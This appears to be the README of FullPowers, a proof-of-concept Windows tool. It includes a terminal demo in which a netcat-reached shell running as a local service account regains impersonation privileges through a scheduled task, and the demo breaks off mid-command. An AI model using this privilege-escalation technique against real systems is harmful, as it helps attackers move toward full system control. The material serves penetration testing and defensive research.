 FullPowers
FullPowers is a Proof-of-Concept tool I made for automatically recovering the default
privilege set of a service account including SeAssignPrimaryToken and SeImpersonate.
Administrator: Command Prompt - nc64.exe 127.0.0.1 9002
c:\TOOLS>whoami /priv
whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name          Description              State
======================= ======================== =======
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeCreateGlobalPrivilege Create global objects    Enabled
c:\TOOLS>FullPowers -x
FullPowers -x
[+] Started dummy thread with id 3880
[+] Successfully created scheduled task.
[+] Got new token! Privilege count: 11
[+] CreateProcessAsUser() OK
Microsoft Windows [Version 10.0.19041.84]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>whoami
whoami
nt authority\local service
C:\WINDOWS\system32>whoami /pri